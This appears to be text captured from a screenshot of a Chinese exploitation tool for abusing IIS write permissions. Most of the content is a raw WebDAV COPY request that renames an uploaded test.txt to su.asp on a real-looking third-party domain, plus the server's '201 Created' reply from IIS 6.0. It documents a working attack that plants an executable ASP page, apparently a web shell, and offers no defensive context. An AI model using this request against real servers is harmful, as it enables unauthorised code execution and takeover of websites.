 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
COPY 域名： 请求文件： /test.txt
COPY /test.txt HTTP/1.1
Host:
Destination: http://11o.sdsaweq.com/su.asp
提交数据包
HTTP/1.1 201 Created
Date: Thu, 09 Jan 2020 11:20:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://11o.sdsaweq.com/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
截图(Alt + A)